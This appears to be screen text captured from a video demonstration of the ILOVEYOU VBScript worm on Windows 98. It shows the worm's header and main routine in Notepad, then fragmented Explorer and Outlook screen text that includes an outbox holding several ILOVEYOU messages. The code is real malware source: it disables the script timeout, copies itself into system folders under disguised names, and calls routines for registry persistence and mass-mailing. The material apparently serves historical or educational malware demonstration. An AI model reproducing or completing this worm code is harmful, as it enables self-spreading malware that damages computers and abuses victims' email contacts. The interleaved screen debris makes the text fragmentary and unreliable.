 javascript.vbs - Notepad
File Edit Search Help
rem  barok -loveletter(vbe) <i hate go to school>
rem by: spyder  / = ispyder {AT} mail.com  /   {AT} GRAMMERSoft Group  / Manila,Philippines
On Error Resume Next
dim fso,dirsystem,dirwin,dirtemp,eq,ctr,file,vbscopy,dow
eq=""
ctr=0
Set fso = CreateObject("Scripting.FileSystemObject")
set file = fso.OpenTextFile(WScript.ScriptFullname,1)
vbscopy=file.ReadAll
main()
sub main()
On Error Resume Next
dim wscr,rr
set wscr=CreateObject("WScript.Shell")
rr=wscr.RegRead("HKEY_CURRENT_USER\Software\Microsoft\Windows Scripting Host\Settings\Timeout")
if (rr>=1) then
wscr.RegWrite "HKEY_CURRENT_USER\Software\Microsoft\Windows Scripting Host\Settings\Timeout",0,"REG_DWOR
end if
Set dirwin = fso.GetSpecialFolder(0)
Set dirsystem = fso.GetSpecialFolder(1)
Set dirtemp = fso.GetSpecialFolder(2)
Set c = fso.GetFile(WScript.ScriptFullName)
c.Copy(dirsystem&"\MSKernel32.vbs")
c.Copy(dirwin&"\Win32DLL.vbs")
c.Copy(dirsystem&"\LOVE-LETTER-FOR-YOU.TXT.vbs")
regruns()
html()
spreadtoemail()
listadriv()
end sub
sub regruns()
dit View Go Favorites Help
Forward Up Cut Copy
C:\WINDOWS\SYSTEM
ng
ng the contents of this folder may cause
rograms to stop working correctly.
w the contents of this folder, click Show
icrosoft
Windows98
My Comput
Forward Send/Receive
Subject Sent
ILOVEYOU None
ILOVEYOU None
ILOVEYOU None
Sent Items
Journal
Outlook Upda
Other Shortcuts
3 Items, 3 Unread
Mail Delivery Error - click here
hello.vbs
Start
Outbox - Microsoft Outlook
System
Windows
javascript.vbs - Note...
11:35 PM
Quelle: youtube.com/@danooct1